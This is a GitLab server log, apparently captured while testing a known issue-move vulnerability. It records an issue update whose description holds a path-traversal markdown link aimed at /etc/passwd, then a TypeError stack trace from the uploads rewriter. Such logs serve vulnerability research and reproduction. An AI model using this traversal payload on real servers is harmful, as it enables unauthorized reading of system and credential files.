 Started PUT "/snovvcrash/project1/issues/1.json" for 172.17.0.1 at 2021-02-20 16:04:39 +0000
Processing by Projects::IssuesController#update as JSON
  Parameters: {"title"=>"project1-issue", "confidential"=>false, "description"=>"![a](/uploads/11111111111111111111111111111111/../../../../../../../../../
../../../../etc/passwd)", "lockedWarningVisible"=>false, "move_to_project_id"=>2, "updateLoading"=>true, "namespace_id"=>"snovvcrash", "project_id"=>"proje
ct1", "id"=>"1", "issue"=>{"title"=>"project1-issue", "description"=>"![a](/uploads/11111111111111111111111111111111/../../../../../../../../../../../../..
/etc/passwd)", "confidential"=>false}}
Started GET "/snovvcrash/project1/issues/1/realtime_changes" for 172.17.0.1 at 2021-02-20 16:04:39 +0000
Completed 500 Internal Server Error in 483ms (ActiveRecord: 162.7ms)

TypeError (no implicit conversion of nil into String):
  lib/gitlab/gfm/uploads_rewriter.rb:64:in `ensure in with_link_in_tmp_dir'
  lib/gitlab/gfm/uploads_rewriter.rb:64:in `with_link_in_tmp_dir'
  lib/gitlab/gfm/uploads_rewriter.rb:27:in `block in rewrite'
  lib/gitlab/gfm/uploads_rewriter.rb:22:in `gsub'
  lib/gitlab/gfm/uploads_rewriter.rb:22:in `rewrite'
  app/services/issues/move_service.rb:106:in `block in rewrite_content'
  app/services/issues/move_service.rb:104:in `each'
  app/services/issues/move_service.rb:104:in `inject'
  app/services/issues/move_service.rb:104:in `rewrite_content'
  app/services/issues/move_service.rb:48:in `create_new_issue'
  app/services/issues/move_service.rb:24:in `block in execute'
  app/services/issues/move_service.rb:21:in `execute'
  app/controllers/projects/issues_controller.rb:136:in `update'
  lib/gitlab/i18n.rb:46:in `with_locale'
  lib/gitlab/i18n.rb:52:in `with_user_locale'
  app/controllers/application_controller.rb:326:in `set_locale'
  lib/gitlab/middleware/multipart.rb:93:in `call'
  lib/gitlab/request_profiler/middleware.rb:14:in `call'
  lib/gitlab/middleware/go.rb:16:in `call'
  lib/gitlab/etag_caching/middleware.rb:11:in `call'
  lib/gitlab/request_context.rb:18:in `call'
  lib/gitlab/metrics/requests_rack_middleware.rb:27:in `call'

Started GET "/etc/passwd" for 172.17.0.1 at 2021-02-20 16:04:39 +0000
Processing by ApplicationController#route_not_found as HTML
  Parameters: {"unmatched_route"=>"etc/passwd"}
Completed 404 Not Found in 42ms (Views: 27.3ms | ActiveRecord: 1.0ms)